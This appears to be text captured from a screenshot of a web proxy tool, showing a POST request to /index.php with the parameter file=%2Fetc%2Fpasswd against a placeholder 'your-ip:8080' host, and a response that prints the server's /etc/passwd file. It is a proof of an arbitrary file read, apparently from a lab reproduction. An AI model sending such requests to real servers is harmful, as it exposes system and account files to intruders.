 Send
Cancel
< ▼
> ▼
Target: http://your-ip:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: your-ip:8080
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
5 Accept: */*
6 Content-Length: 20
7
8 file=%2Fetc%2Fpasswd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 May 2024 02:34:08 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.4
5 Vary: Accept-Encoding
6 Content-Length: 854
7 Content-Type: text/html; charset=UTF-8
8
9 File contents: root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27
Inspector
Notes